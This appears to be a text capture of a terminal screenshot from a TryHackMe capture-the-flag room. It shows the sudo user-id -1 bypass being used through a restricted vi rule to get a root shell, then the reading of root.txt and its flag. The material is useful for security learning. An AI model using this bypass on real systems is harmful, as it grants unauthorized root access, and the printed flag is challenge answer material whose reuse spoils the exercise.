 gwendoline@year-of-the-rabbit: ~
File Actions Edit View Help
gwendoline@year-of-the-rabbit:~$ sudo -l
Matching Defaults entries for gwendoline on year-of-the-rabbit:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:
/bin
User gwendoline may run the following commands on year-of-the-rabbit:
(ALL, !root) NOPASSWD: /usr/bin/vi /home/gwendoline/user.txt
gwendoline@year-of-the-rabbit:~$ sudo -u#-1 /usr/bin/vi /home/gwendoline/user
.txt
# ls
user.txt
# cd ..
# ls
eli gwendoline
# cd ..
# ls
bin etc lib lost+found opt run sys var
boot home lib64 media proc sbin tmp vmlinuz
dev initrd.img live-build mnt root srv usr
# cd root
# ls
root.txt
# cat root.txt
THM{8d6f163a87a1c80de27a4fd61aef0f3a0ecf9161}
#